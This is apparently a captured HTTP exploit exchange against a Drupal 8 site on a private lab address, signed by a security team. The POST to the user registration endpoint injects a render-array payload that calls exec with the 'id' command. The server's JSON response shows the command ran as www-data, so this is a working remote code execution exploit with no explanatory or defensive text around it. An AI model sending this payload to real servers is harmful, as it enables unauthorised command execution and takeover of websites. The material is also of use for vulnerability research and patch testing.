 POST
/user/register?element_parents=account/mail/%23value&ajax_form=1
&_wrapper_format=drupal_ajax HTTP/1.1
Host: 192.168.136.141:8088
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=e
xec&mail[#type]=markup&mail[#markup]=id
HTTP/1.1 200 OK
Date: Sun, 16 Aug 2020 12:24:25 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: en
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 209
Connection: close
Content-Type: application/json
[{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-data) gid=33(www-data)
groups=33(www-data)\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
哈拉少安全小队